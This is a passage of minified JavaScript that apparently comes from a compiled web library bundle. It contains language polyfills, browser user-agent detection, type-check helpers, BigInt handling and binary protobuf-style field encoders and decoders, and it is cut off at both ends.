y[18].bind(null,72)),A)[13](91,"String.prototype.replaceAll",function(O){return O?O:function(q,U,E){if(q instanceof(E=["global","\\x08","replace"],RegExp)&&!q[E[0]])throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return q instanceof RegExp?this[E[2]](q,U):this[E[2]](new RegExp(String(q)[E[2]](/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1")[E[2]](/\x08/g,E[1]),"g"),U)}}),A)[13](63,"String.prototype.repeat",function(O){return O?O:function(q,U,E,c,K){if((U=w[41](26,
(K=[(c=["","repeat",0],1),2,1342177279],c[0]),this,null,c[K[0]]),q)<c[K[1]]||q>K[2])throw new RangeError("Invalid count value");for(q|=c[K[1]],E=c[0];q;)if(q&K[0]&&(E+=U),q>>>=K[0])U+=U;return E}}),A[13](91,"Array.prototype.findIndex",function(O){return O?O:function(q,U){return e[30](19,0,this,q,U).gE}}),A)[13](59,"Array.of",function(O){return O?O:function(q){return Array.from(arguments)}}),A)[13](95,"Math.sign",function(O){return O?O:function(q){return(q=Number(q),q)===0||isNaN(q)?q:q>0?1:-1}}),
A[13](27,"Array.prototype.flat",function(O){return O?O:function(q,U){return(q=(U=[],q)===void 0?1:q,Array.prototype).forEach.call(this,function(E,c,K){if((K=["push",0,"flat"],Array.isArray(E))&&q>K[1])c=Array.prototype[K[2]].call(E,q-1),U[K[0]].apply(U,c);else U[K[0]](E)}),U}}),A)[13](31,"String.prototype.padEnd",function(O){return O?O:function(q,U,E,c,K,z,Y,m,r){return((K=(Y=q-(c=w[r=[(z=[0,"","padStart"],0),"substring",41],r[2]](24,z[1],this,null,z[2]),c.length),U!==void 0)?String(U):" ",Y>z[r[0]])&&
K?(m=XB(Y/K.length),E=K.repeat(m)[r[1]](z[r[0]],Y)):E=z[1],c)+E}}),A)[13](31,"Math.imul",function(O){return O?O:function(q,U,E,c,K,z){return(K=(E=(q=(U=Number(U),Number)(q),[16,65535,(z=[1,2,0],0)]),q)&E[z[0]],c=U&E[z[0]],K)*c+((q>>>E[z[2]]&E[z[0]])*c+K*(U>>>E[z[2]]&E[z[0]])<<E[z[2]]>>>E[z[1]])|E[z[1]]}}),W2)||{},qC=this||self,qd=(Qb(),eO(),jA(),function(){return w[3].call(this,7)}),Js="closure_uid_"+(hn()*1E9>>>0),Cn=0,Rg=function(O,q,U){var E=["indexOf","apply","toString"];return Rg=Function.prototype.bind&&
Function.prototype.bind[E[2]]()[E[0]](lu())!=-1?eA:T1,Rg[E[1]](null,arguments)},ZQ=function(O,q,U,E){return R[19].call(this,32,U,O,E,q)},OO9=(RL(),OO9)||{id:NQ()};function y2(O,q,U){return N[47].call(this,1,O,q,U)}
var SG=(V[3](36,y2,Error),y2.prototype.name=AzC(),function(){return V[26].call(this,1)}),CQ,$K=(fd(),void 0),jq,yt,Pz=typeof TextDecoder!=="undefined",FA,Bn=u6(),I7=typeof String.prototype[Bn]==="function",u5=typeof TextEncoder!=="undefined",N2=function(O,q,U){return e[10].call(this,7,O,q,U)},RH=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return v[16].call(this,66,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z)},fV=String.prototype.trim?function(O){return O.trim()}:function(O){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(O)[1]},
uD=function(){return y[34].call(this,25)},HT=[0],OH=(ne(),OD(),/[#\?@]/g),qH0=(id(),Ub(),qH0)||{id:AZ()},UrR=N[1](30,1,!1),HM=N[1](56,610401301,!1),vc=function(O,q){return v[47].call(this,1,O,q)},s7=((((N[1](57,899588437,!1),N)[1](61,772657768,!1),N)[1](60,513659523,!1),N[1](30,568333945,!1),N)[1](56,1331761403,!1),function(O){return V[9].call(this,16,O)}),s0=((N[1](60,651175828,!1),N)[1](58,722764542,!1),N[1](62,748402145,!1),N[1](30,748402146,!1),N)[1](62,748402147,!1);
N[1](58,333098724,!1),N[1](59,2147483644,!1),N[1](57,2147483645,!1),N[1](59,2147483646,UrR),N[1](61,2147483647,!0);
var Th,TT=qC.navigator,sm=(Th=TT?TT.userAgentData||null:null,zi)(),SP=Y$(),RD=function(O,q){return R[3].call(this,11,O,q)},k6=Ub(),xX=PA(),gt=H1(),eP=id(),X6=zI(),Oj=uT(),ZY=function(O,q){return N[42].call(this,2,O,q)},wr=function(O){return D[35].call(this,3,O)},lM=Array.prototype.some?function(O,q){return Array.prototype.some.call(O,q,void 0)}:function(O,q,U,E,c,K){for(K=[0,!(E=(c=typeof O==="string"?O.split(""):O,O).length,1),"call"],U=K[0];U<E;U++)if(U in c&&q[K[2]](void 0,c[U],U,O))return!0;return K[1]},
EVh=Array.prototype.lastIndexOf?function(O,q){return Array.prototype.lastIndexOf.call(O,q,O.length-1)}:function(O,q,U,E,c){if(E=(c=[0,1,"lastIndexOf"],O).length-c[1],E<c[0]&&(E=sX(c[0],O.length+E)),typeof O==="string")return typeof q!=="string"||q.length!=c[1]?-1:O[c[2]](q,E);for(U=E;U>=c[0];U--)if(U in O&&O[U]===q)return U;return-1},tQ=Array.prototype.forEach?function(O,q,U){Array.prototype.forEach.call(O,q,U)}:function(O,q,U,E,c,K){for(c=typeof O===(K=O.length,"string")?O.split(""):O,E=0;E<K;E++)E in
c&&q.call(U,c[E],E,O)},zN=Array.prototype.indexOf?function(O,q){return Array.prototype.indexOf.call(O,q,void 0)}:function(O,q,U){if(typeof O==="string")return typeof q!=="string"||q.length!=1?-1:O.indexOf(q,0);for(U=0;U<O.length;U++)if(U in O&&O[U]===q)return U;return-1};function h5(O,q){for(var U=[46,"number",62],E=1;E<arguments.length;E++){var c=arguments[E];if(w[U[0]](U[2],U[1],c)){var K=O.length||0,z=c.length||0;for(var Y=(O.length=K+z,0);Y<z;Y++)O[K+Y]=c[Y]}else O.push(c)}}
function g2(O,q,U,E){Array.prototype.splice.apply(O,oV3(arguments,1))}function oV3(O,q,U){var E=["slice","prototype","call"];return arguments.length<=2?Array[E[1]][E[0]][E[2]](O,q):Array[E[1]][E[0]][E[2]](O,q,U)}
var cui=(CL[T8()]=function(){},A[10](52,"Opera")),jf=D[0](46,"MSIE"),po=A[1](48,"Edge"),xs=A[1](56,"Gecko")&&!(V[9](45,"webkit",e[34](29).toLowerCase())&&!A[1](51,"Edge"))&&!(A[1](53,"Trident")||A[1](61,"MSIE"))&&!A[1](49,"Edge"),gI=V[9](53,"webkit",e[34](45).toLowerCase())&&!A[1](54,"Edge"),jv=gI&&A[1](57,"Mobile"),aS=(Fk(),y[38](24)),QM=w[8](49),yF=v[5](10),M8=function(O){return A[8].call(this,17,O)},WF=V[11](1,"iPhone","iPad"),$m=A[1](48,"iPad"),Kje=A[1](50,"iPod"),Xc=V[18](15,"iPad"),kk;
a:{var tK="",VZ=function(O,q){if(O=e[(q=["exec",61,34],q)[2]](q[1]),xs)return/rv:([^\);]+)(\)|;)/[q[0]](O);if(po)return/Edge\/([\d\.]+)/[q[0]](O);if(jf)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/[q[0]](O);if(gI)return/WebKit\/(\S+)/[q[0]](O);if(cui)return/(?:Version)[ \/]?(\S+)/[q[0]](O)}();if(VZ&&(tK=VZ?VZ[1]:""),jf){var hK=e[47](2);if(hK!=null&&hK>parseFloat(tK)){kk=String(hK);break a}}kk=tK}
var yx=kk,ez=(qC[Rt()]&&jf&&e[47](1),V[9](7,"Chrome")),zzl=V[10](80,"Coast")&&!V[18](39,"iPad"),$s=Yx(),sv=null,QZ=xs||gI,pO=QZ||typeof qC.btoa=="function",d9=!jf&&typeof btoa==="function",EH=typeof Uint8Array!=="undefined",vX=QZ||!zzl&&typeof qC.atob=="function",UG={"-":AF(),_:J5(),".":uY()},da,YJ=dA(),O$=void 0,kK,RW=(D[37](13,function(O,q,U){return(U=["tagName",39,","],O)&&O instanceof Element?(q=v[35](U[1],O[U[0]]+O.id+O.className),O[U[0]]+U[2]+q):V[38](64,3002)(O)},36),typeof Symbol)==="function"&&
typeof Symbol()==="symbol",PT,YHe=Q9(),j3=(PT=R[26](39,void 0,YHe,!0),sV(),function(O,q){return l[48].call(this,17,O,q)}),N1h=bz(),MX=R[26](33,N1h),mrW=(xw(),Ek)(),ZO=R[26](38,mrW),W3=function(O,q,U,E){return v[48].call(this,17,O,q,U,E)},Hy=((((Jg(),Z9C)(),mT)(),TI)(),function(O,q){return w[0].call(this,25,O,q)}),yZ=function(O,q,U,E){return V[14].call(this,24,O,q,U,E)},eD=(hi(),R[26](42,Symbol())),$k,Zp=(pE(),{}),rue=pe(),Jui=($k=R[26](35,rue),pE(),Ew()),eI=R[26](32,Jui),iY,CRl=(U5(),B6)(),bO4=((iY=
R[26](37,CRl),wd)(),ic)(),ah=R[26](40,bO4),mE=function(O,q,U){return V[41].call(this,6,O,q,U)},SHe=en(),HL=R[26](34,"SL",SHe,!0),V0,zX=(j8(),function(){return S[15].call(this,1)}),drL=rm(),uZ=(V0=R[26](36,drL),function(O){return e[8].call(this,32,O)}),WT=(op(),R[26](41)),HY=(VO(Math.log2(sX.apply(null,v[29](26,Object.values({na:1,YK:2,C4:4,iK:8,lz:16,xK:32,jA:64,Nr:128,Tr:256,xW:512,je:1024,Lx:2048,oK:4096}))))),Object).defineProperties,fo=function(O){return A[7].call(this,66,O)},p2=RW?PT:"BQ",ak=
(v[39](23,jQ,7),OK(jQ)),X8=function(O){return D[26].call(this,13,O)},CF=0,Pl=!1,Ta={},Qg=!0,WM=2,Tp=2,E7={},GZi=typeof Symbol!="undefined"&&typeof Symbol.hasInstance!="undefined",t_=OK({}),dQ=OK({}),X={},ezR=(WI(),ezR||{id:pt()}),nVn=nVn||{id:K7()},OJ=function(O,q,U,E,c,K){return w[18].call(this,33,U,O,E,q,c,K)},rj=[1],lq9=(D[6](64,function(O){return O!==null&&O!==void 0},MaR()),lq9)||{id:oc()},mJ=D[6](12,function(O){return typeof O==="number"},wI()),mg=(D[6](4,function(O){return Number.isSafeInteger(O)},
vV()),function(O){return R[46].call(this,10,O)}),N$=(D[6](12,function(O){return Number.isInteger(O)},GF()),D[6](64,function(O){return Number.isFinite(O)},Xd()),D[6](4,function(O){return typeof O==="string"},VW())),JJ=(D[6](4,function(O){return O.trim()!==""},x8()),D[6](12,function(O){return O.trim()===""},CG()),D)[6](4,function(O){return typeof O==="boolean"},yW()),ZO0=D[6](64,function(O){return typeof O==="bigint"},SR()),AuC=((D[6](64,function(O){return O===null},RS()),D[6](64,function(O){return O===
void 0},ZC()),D)[6](12,function(O){return O==null},Mk()),D[6](8,function(O){return O!=null&&typeof O==="object"&&typeof O.then==="function"},hM()),D[6](12,function(O){return typeof O==="function"},$c())),Ua=((((D[6](8,function(O){return AuC(O)?O.pe===!0:!1},U3()),D)[6](8,function(O){return!isNaN(O)},bl()),D)[6](8,function(O){return O.global},L1()),D[6](4,function(O){return O.sticky},XZ()),D[6](8,function(O){return!!O&&(typeof O==="object"||typeof O==="function")},o5()),D)[6](4,function(){return!0},
WK()),y[19](33),function(){return A[33].call(this,1)}),cF=(y[19](32),function(O,q,U,E,c,K,z){return y[3].call(this,1,O,q,U,E,c,K,z)});(((D[31](82),D)[31](80),V)[49](89),V)[49](88);function vV3(){var O=zw.apply(0,arguments);return D[6](64,function(q){return O.some(function(U){return U(q)})})}
var DrM=DrM||{id:Tne()},rz=typeof qC.BigInt==="function"&&typeof qC.BigInt(0)==="bigint",RzR=RzR||{id:bd()},HOn=((D4.prototype.toString=function(O){return this.i.toString(O)},D4).prototype.valueOf=(D4.prototype[Symbol.toPrimitive]=function(){return this.i},function(){throw Error("Convert JSBI instances to native numbers using `toNumber`.");}),HOn)||{id:QD()},G0=D[6](8,function(O){return rz?ZO0(O):N$(O)&&/^(?:-?[1-9]\d*|0)$/.test(O)},gB()),Sp=D[6](12,function(O,q){return q=[35,53,!1],rz?O>=T1M&&O<=
wQn:O[0]==="-"?w[q[0]](49,q[2],O,pQW):w[q[0]](q[1],q[2],O,MWR)},ec()),pQW=Number.MIN_SAFE_INTEGER.toString(),T1M=rz?BigInt(Number.MIN_SAFE_INTEGER):void 0,MWR=Number.MAX_SAFE_INTEGER.toString(),wQn=rz?BigInt(Number.MAX_SAFE_INTEGER):void 0,gr=(D[6](8,function(O,q){return(q=[!1,0,64],rz)?O>=XQi&&O<=kZW:O[q[1]]==="-"?w[35](48,q[0],O,gr):w[35](q[2],q[0],O,xk)},e9()),Ko)(),XQi=rz?BigInt(gr):void 0,rG=function(O,q){return l[0].call(this,72,O,q)},xk=PV(),kZW=rz?BigInt(xk):void 0,tWR=(D[6](12,function(O){return rz?
O>=tWR&&O<=VWi:O[0]==="-"?!1:w[35](52,!1,O,s5)},LY()),rz?BigInt(0):void 0),s5=yf(),K4=function(O,q,U,E,c,K,z,Y,m){return e[32].call(this,15,O,q,U,E,c,K,z,Y,m)},VWi=rz?BigInt(s5):void 0,Qj=(x6(),/[\x00\x22\x27\x3c\x3e]/g),Kw=typeof Uint8Array.prototype.slice==="function",Py=0,wU,j7=0,Zg=function(O){return V[14].call(this,41,O)},YL=function(O){return V[34].call(this,14,O)},hzW=hzW||{id:bT()},Q2=function(O,q){return v[37].call(this,18,q,O)},hf=typeof BigInt==="function"?BigInt.asIntN:void 0,XA=typeof BigInt===
"function"?BigInt.asUintN:void 0,Xg=Number.isSafeInteger,Ge=function(O){return D[41].call(this,1,O)},tV=Math.trunc,sR=Number.isFinite,Qkh=function(O,q,U,E,c){return R[17].call(this,1,O,q,U,E,c)},eu=function(O){return v[13].call(this,55,O)},x4=yf().length,gY=Ko().length,xJ=PV().length,wO=function(O){return N[42].call(this,20,O)},fO=function(O){return w[49].call(this,7,O)},Wy={},F0=function(O,q){return D[10].call(this,21,O,q)},QJ=function(O,q){return e[37].call(this,16,O,q)},hu=function(O,q){return y[22].call(this,
9,O,q)},by=function(O,q){return w[4].call(this,25,O,q)},uh=function(O){return v[1].call(this,1,O)};if(GZi){var aH={};DK(v[16].bind(null,50),(aH[Symbol.hasInstance]={value:function(){throw Error(void 0);},configurable:!1,writable:!1,enumerable:!1},aH))}
var fS=function(){return l[5].call(this,9)},wh={},b4=function(){return V[2].call(this,1)},t0,Sl=function(){return e[16].call(this,1)},Dh=function(O,q,U,E){return y[40].call(this,16,O,q,U,E)},fI,gE,jj=y[1](19,0),C2=function(O){return e[34].call(this,3,O)},GL=(W3.prototype.clear=(W3.prototype.init=function(O,q,U,E,c,K,z,Y){this[z=(c=(Y=["Q7",(K=E===void 0?{}:E,17),0],K[Y[0]]===void 0)?!1:K[Y[0]],K.QX===void 0?!1:K.QX),Y[0]]=c,this.QX=z,O&&D[18](Y[1],Y[2],O,this,q,U)},W3.prototype.reset=function(){this.i=
this.N},function(O,q){this[this[(this.j=(this.i=((O=[0,!1,null],q=[1,"N","Q7"],this).H=O[2],O[0]),O[q[0]]),this.l=O[0],q)[1]]=O[0],q[2]]=O[q[0]]}),function(O){return e[10].call(this,64,O)}),xq=(OJ.prototype.reset=function(O){this[this.l=this[this.H=(this[O=["j","N","i"],O[2]].reset(),this[O[0]]=-1),O[2]][O[2]],O[1]]=-1},function(O,q,U){return R[33].call(this,7,O,q,U)}),uM=[],Fx=(D[37](3,l[1].bind(null,42),3),[]),PRh=PRh||{id:oI()},FV,Ln,lF=(bQ.prototype.end=(bQ.prototype.length=function(){return this.i.length},
function(O){return this.i=(O=this.i,[]),O}),function(O){return v[36].call(this,4,O)}),jkN=jkN||{id:x7()},XI=(un(),s3(),R[44](49,AjL())),hQ=[],Lo=(tb(),R)[44](38,R$()),iI=R[44](54,Lk()),uI=R[44](34,i8()),IH=R[44](50,X3()),yul=(wMC(),R)[44](52,Ak()),$rL=R[44](36,ww()),BT=R[44](32,jU()),Fc=R[44](33,oT()),WjM=R[44](51,$U()),fqR=(aB(),R)[44](53,l6()),gVN=R[44](48,WC()),OI=R[44](39,aI()),qK=R[44](37,dv()),UI=R[44](35,wK()),xr9=((fn.prototype.toString=function(){return this.R.toString()},fn.prototype)[HL]=
(fn.prototype.bu=(fn.prototype.toJSON=function(){return R[27](65,this)},function(O){return JSON.stringify(R[27](45,this,O))}),Ta),xr9||{id:HJ()}),vB=v[42](24,function(O,q,U,E,c,K){if((K=[!0,51,24],O.H)!==2)return!1;return R[13](K[1],0,O,A[K[2]](11,K[0],E,U,q),c),K[0]},S[1].bind(null,13)),GC=v[42](26,function(O,q,U,E,c,K){if(O.H!==(K=[52,!0,24],2))return!1;return R[13](K[0],0,O,A[K[2]](15,K[1],E,U,q),c),K[1]},S[1].bind(null,21)),JB=Symbol(),CO=Symbol(),Ju=Symbol(),eb=Symbol(),skR=function(O,q){return e[48].call(this,
8,O,q)},SW=Symbol(),dy,bR,aq3=(a_(),FD(),aq3||{id:uX()}),Lja=Lja||{id:CY()};function d1(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return R[13].call(this,16,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n)}
var iO0=iO0||{id:rv()},$l=function(O,q){return w[7].call(this,8,O,q)},uye=w[13](90,V[20].bind(null,5),function(O,q,U,E,c,K,z){if((z=(E=[!0,2,3],["Cz",30,127]),q)!=null){if(q instanceof fn){if(c=q[z[0]])K=c(q),K!=null&&w[49](2,z[2],D[22](64,E[1],E[0],K).buffer,O,U);else V[z[1]](5,null,E[2],iY,void 0,B6());return}if(Array.isArray(q)){V[z[1]](4,null,E[2],iY,void 0,B6());return}}v[49](10,O,q,U)},qK),Wz=function(O,q,U,E){return l[45].call(this,9,O,q,U,E)},mK=function(O){return w[2].call(this,39,O)},W$=
function(O){return e[7].call(this,1,O)},EI="0123456789abcdefghijklmnopqrstuvwxyz".split(""),o3=w[13](27,function(O,q,U,E){if(E=[10,0,!0],O.H!==1)return!1;return(y[33](39,U,q,e[42](E[0],E[1],O.i)),E)[2]},V[14].bind(null,49),OI),Bi=function(O,q,U){return l[7].call(this,22,O,U,q)},ca=w[13](29,function(O,q,U,E,c){if(O.H!==(c=[43,!1,0],1))return c[1];return e[25](c[0],U,e[42](2,c[2],O.i),E,q),!0},V[14].bind(null,51),OI),KD=w[13](30,function(O,q,U,E,c,K,z,Y,m,r){if((K=(r=[19,0,23],[8388607,2,31]),O).H!==
5)return!1;return E=(m=(Y=(z=(c=D[r[0]](90,3,O.i),c)&K[r[1]],(c>>K[2])*K[1]+1),c>>>r[2])&255,m)==255?z?NaN:Y*Infinity:m==r[1]?Y*ML(K[1],-149)*z:Y*ML(K[1],m-150)*(z+ML(K[1],r[2])),y[33](43,U,q,E),!0},function(O,q,U,E,c,K,z,Y){(K=N[E=(Y=[21,"getUint32",58],[!0,0,5]),Y[0]](22,q),K!=null)&&(S[3](Y[2],O,E[2],U),z=O.i,c=wU||(wU=new DataView(new ArrayBuffer(8))),c.setFloat32(E[1],+K,E[0]),Py=E[1],j7=c[Y[1]](E[1],E[0]),V[12](20,E[1],z,j7))},gVN),zy=w[13](94,function(O,q,U,E){if((E=[40,null,"H"],O[E[2]])!==
0)return!1;return y[33](44,U,q,R[12](E[0],127,R[E[0]].bind(E[1],36),O.i)),!0},y[8].bind(null,3),BT),YO=w[13](30,function(O,q,U,E,c){if((c=[41,27,"H"],O)[c[2]]!==0)return!1;return e[25](c[1],U,R[12](c[0],127,R[40].bind(null,37),O.i),E,q),!0},y[8].bind(null,11),BT),NK=w[13](27,function(O,q,U,E){if((E=[!1,66,"i"],O).H!==0)return E[0];return y[33](44,U,q,N[13](E[1],O[E[2]])),!0},y[8].bind(null,19),BT),IqW=l[12](12,BT,function(O,q,U,E,c){if((c=["push",!1,49],O).H!==0&&O.H!==2)return c[1];return(E=l[1](14,
1,q[p2]|0,U,q),O.H==2)?R[c[2]](10,O,E,N[13].bind(null,2)):E[c[0]](N[13](35,O.i)),!0},function(O,q,U,E,c,K,z){if(E=V[13](34,(c=[32,"bigint",(z=[null,1,0],!1)],z)[2],D[47].bind(z[0],32),c[2],q),E!=z[0])for(K=z[2];K<E.length;K++)V[13](18,c[z[2]],c[z[1]],E[K],U,O)}),mU=w[13](92,function(O,q,U,E,c){if(c=[3,13,"i"],O.H!==0)return!1;return(E=N[c[1]](c[0],O[c[2]]),y)[33](42,U,q,E===0?void 0:E),!0},y[8].bind(null,27),BT),r5=w[13](26,function(O,q,U,E,c){if((c=[!1,"H",59],O[c[1]])!==0)return c[0];return!(e[25](c[2],
U,N[13](34,O.i),E,q),0)},y[8].bind(null,35),BT),q_=function(O){return D[47].call(this,1,O)},Jt=w[13](28,function(O,q,U,E,c){if(O[c=["H",null,!1],c[0]]!==0)return c[2];return!(e[25](59,U,R[12](25,127,R[2].bind(c[1],24),O.i),E,q),0)},A[16].bind(null,16),Fc),CD=w[13](25,function(O,q,U,E){if((E=["H",27,null],O[E[0]])!==0)return!1;return!(y[33](41,U,q,R[12](E[1],127,e[33].bind(E[2],6),O.i)),0)},A[16].bind(null,32),Fc),B13=w[13](92,function(O,q,U,E,c){if(c=[12,"i",33],O.H!==0)return!1;return(E=R[c[0]](26,
127,e[c[2]].bind(null,14),O[c[1]]),y)[c[2]](45,U,q,E===0?void 0:E),!0},A[16].bind(null,48),Fc),bw=w[13](25,function(O,q,U,E){if(O[E=["i",33,"H"],E[2]]!==0)return!1;return!(y[E[1]](59,U,q,S[10](67,O[E[0]])),0)},R[35].bind(null,56),uI),SS=l[12](13,uI,V[6].bind(null,1),function(O,q,U,E,c,K,z,Y,m,r){if(K=V[13](31,(c=[!0,null,(r=[3,1,2],0)],c[r[2]]),S[r[0]].bind(null,24),c[0],q),K!=c[r[1]])for(E=c[r[2]];E<K.length;E++)m=U,Y=K[E],z=O,Y!=c[r[1]]&&(a4(Y),S[r[0]](63,z,c[r[2]],m),D[30](41,r[1],z.i,Y))}),d5=
l[12](8,uI,V[6].bind(null,8),function(O,q,U,E,c,K,z,Y){if((K=V[13](36,(Y=[(E=[2,0,1],3),1,null],E[Y[1]]),S[Y[0]].bind(Y[2],25),!0,q),K!=Y[2])&&K.length){for(c=(z=N[47](13,E[0],O,U),E[Y[1]]);c<K.length;c++)a4(K[c]),D[30](40,E[2],O.i,K[c]);D[39](20,7,z,O)}}),Gy=w[13](91,function(O,q,U,E,c){if(O[(c=[33,40,"H"],c)[2]]!==0)return!1;return(E=S[10](67,O.i),y)[c[0]](c[1],U,q,E===0?void 0:E),!0},R[35].bind(null,57),uI),FjW=w[13](90,function(O,q,U,E,c){if((c=[10,"i",!1],O.H)!==0)return c[2];return e[25](75,
U,S[c[0]](68,O[c[1]]),E,q),!0},R[35].bind(null,58),uI),OAW=w[13](88,function(O,q,U,E){if(E=[39,"i",88],O.H!==5)return!1;return y[33](E[0],U,q,D[19](E[2],3,O[E[1]])),!0},function(O,q,U,E,c){(c=[0,"i",45],E=A[c[2]](62,q),E)!=null&&(S[3](57,O,5,U),V[12](22,c[0],O[c[1]],E))},yul),eS=w[13](93,function(O,q,U,E){if((E=[33,40,47],O).H!==0)return!1;return y[E[0]](E[1],U,q,R[E[2]](36,O.i)),!0},V[19].bind(null,32),Lo),qLR=w[13](24,function(O,q,U,E,c){if(c=[47,33,"i"],O.H!==0)return!1;return!(E=R[c[0]](17,O[c[2]]),
y[c[1]](38,U,q,E===!1?void 0:E),0)},V[19].bind(null,36),Lo),nD=w[13](89,function(O,q,U,E,c){if(O.H!==(c=[47,25,91],0))return!1;return e[c[1]](c[2],U,R[c[0]](18,O.i),E,q),!0},V[19].bind(null,64),Lo),lw=w[13](27,function(O,q,U,E,c){if(c=["H",22,38],O[c[0]]!==2)return!1;return(E=V[7](c[1],15,O),y)[33](c[2],U,q,E===""?void 0:E),!0},A[27].bind(null,8),iI),ZM=w[13](28,function(O,q,U,E){if((E=[33,47,!1],O.H)!==2)return E[2];return y[E[0]](E[1],U,q,V[7](54,15,O)),!0},A[27].bind(null,9),iI),At=l[12](11,iI,
function(O,q,U,E,c){if(O.H!==(c=[1,62,0],2))return!1;return!(E=V[7](c[1],15,O),l[c[0]](30,c[0],q[p2]|c[2],U,q).push(E),0)},function(O,q,U,E,c,K,z,Y,m,r){if(Y=V[13](35,(r=[0,41,(K=[null,6,12],!0)],r[0]),V[r[1]].bind(null,10),r[2],q),Y!=K[r[0]])for(m=r[0];m<Y.length;m++)c=Y[m],z=U,E=O,c!=K[r[0]]&&w[49](6,127,R[r[1]](1,K[1],K[2],c),E,z)}),va=w[13](88,function(O,q,U,E,c){if(O[c=[30,"H",!1],c[1]]!==2)return c[2];return e[25](27,U,V[7](c[0],15,O),E,q),!0},A[27].bind(null,10),iI),DM,R3=void 0,Ha=v[42](25,
function(O,q,U,E,c,K,z,Y,m,r){if((z=[0,!(r=[27,0,49],0),!1],O.H)!==2)return z[2];return(Y=(V[43](6,null,K,U,(m=q[p2]|z[r[1]],l[33](39,128,m)),m,q),A[24](r[0],z[1],E,U,q)),R[13](r[2],z[r[1]],O,Y,c),z)[1]},l[22].bind(null,(R3=R3===void 0?XI:R3,DM=new eC(R3,function(O,q,U,E,c,K){if(Array.isArray(q))for(K=0;K<q.length;K++)l[22](2,O,q[K],U,E,c)},function(O,q,U,E,c,K,z,Y){if(K=(Y=[0,!1,14],[0,1,!0]),O.H!==2)return Y[1];return((z=A[45](7,K[Y[0]],K[2],void 0,E),l[1](Y[2],K[1],q[p2]|K[Y[0]],U,q)).push(z),
R[13](50,K[Y[0]],O,z,c),K)[2]}),1))),Ty=w[13](89,function(O,q,U,E){if(O[(E=[0,"H",33],E)[1]]!==2)return!1;return y[E[2]](56,U,q,R[27](2,E[0],O)),!0},v[49].bind(null,7),qK),w5=l[12](8,qK,function(O,q,U,E,c){if((c=[0,"H",!0],O[c[1]])!==2)return!1;return E=R[27](42,c[0],O),l[1](94,1,q[p2]|c[0],U,q).push(E),c[2]},function(O,q,U,E,c,K,z,Y,m,r){if((c=V[13](30,(r=(z=[0,null,!0],[4,0,49]),z[r[1]]),D[16].bind(null,1),!1,q),c)!=z[1])for(m=z[r[1]];m<c.length;m++)Y=U,K=c[m],E=O,K!=z[1]&&w[r[2]](r[0],127,D[22](69,
2,z[2],K).buffer,E,Y)}),UiR=w[13](29,V[20].bind(null,6),v[49].bind(null,8),qK),pD=w[13](91,function(O,q,U,E,c){if(O.H!==(c=[0,43,!1],2))return c[2];return e[25](c[1],U,R[27](32,c[0],O),E,q),!0},v[49].bind(null,9),qK),MK=w[13](24,function(O,q,U,E){if(E=[11,"i",!1],O.H!==0)return E[2];return!(y[33](42,U,q,D[1](E[0],O[E[1]])),0)},l[39].bind(null,12),IH),fQ=function(O){return V[21].call(this,1,O)},Emi=l[12](11,IH,function(O,q,U,E,c){if((c=[!0,8,49],O.H)!==0&&O.H!==2)return!1;return E=l[1](62,1,q[p2]|
0,U,q),O.H==2?R[c[2]](11,O,E,D[1].bind(null,c[1])):E.push(D[1](13,O.i)),c[0]},function(O,q,U,E,c,K,z,Y){if((z=V[13]((E=[2,127,(Y=[47,4,2],null)],33),0,A[45].bind(null,3),!0,q),z!=E[Y[2]])&&z.length){for(c=(K=N[Y[0]](Y[1],E[0],O,U),0);c<z.length;c++)N[Y[2]](5,E[1],z[c],O.i);D[39](Y[1],7,K,O)}}),omL=w[13](24,function(O,q,U,E,c){if(O.H!==(c=[25,91,!1],0))return c[2];return e[c[0]](c[1],U,D[1](18,O.i),E,q),!0},l[39].bind(null,28),IH),Xn=w[13](93,function(O,q,U,E){if((E=[46,"H","i"],O[E[1]])!==0)return!1;
return y[33](E[0],U,q,S[10](66,O[E[2]])),!0},V[48].bind(null,5),UI),kO=l[12](9,UI,V[1].bind(null,14),function(O,q,U,E,c,K,z){if((E=V[(c=[0,(z=[13,26,34],null),!0],z)[0]](32,c[0],S[3].bind(null,z[1]),c[2],q),E)!=c[1])for(K=c[0];K<E.length;K++)v[z[2]](4,c[0],1,U,E[K],O)}),cBe=l[12](9,UI,V[1].bind(null,30),function(O,q,U,E,c,K,z,Y,m,r){if((K=(r=[null,(Y=[0,null,1],0),2],V[13](29,Y[r[1]],S[3].bind(r[0],27),!0,q)),K)!=Y[1]&&K.length){for(m=(E=N[47](12,r[2],O,U),Y[r[1]]);m<K.length;m++)z=K[m],c=O.i,a4(z),
D[30](9,Y[r[2]],c,z);D[39](5,7,E,O)}}),tt=w[13](94,function(O,q,U,E,c){if(c=[!0,"i",10],O.H!==0)return!1;return((E=S[c[2]](70,O[c[1]]),y)[33](43,U,q,E===0?void 0:E),c)[0]},V[48].bind(null,7),UI),KbR=w[13](26,function(O,q,U,E,c){if((c=[!1,"i","H"],O[c[2]])!==5)return c[0];return!(e[25](75,U,R[29](19,0,O[c[1]]),E,q),0)},function(O,q,U,E,c,K,z){(E=S[3]((c=(z=["i",null,5],[255,24,8]),25),q),E!=z[1])&&(S[3](59,O,z[2],U),K=O[z[0]],a4(E),K[z[0]].push(E>>>0&c[0]),K[z[0]].push(E>>>c[2]&c[0]),K[z[0]].push(E>>>
16&c[0]),K[z[0]].push(E>>>c[1]&c[0]))},$rL),Vp=w[13](26,function(O,q,U,E,c,K,z,Y){if((Y=[19,45,3],O.H)!==1)return!1;return z=(E=(K=D[Y[0]](91,Y[2],(c=O.i,c)),D[Y[0]](93,Y[2],c)),R)[40](39,K,E),y[33](Y[1],U,q,z),!0},function(O,q,U,E,c,K,z,Y,m){if((c=D[m=(E=[32,64,null],["string","i",19]),47](33,q),c)!=E[2])switch(R[42](m[2],m[0],c),S[3](61,O,1,U),typeof c){case "number":((a4((z=O[m[1]],c)),v)[10](37,c),V)[21](84,0,Py,j7,z);break;case "bigint":V[K=v[39](20,E[1],E[0],c),21](82,0,K[m[1]],K.H,O[m[1]]);
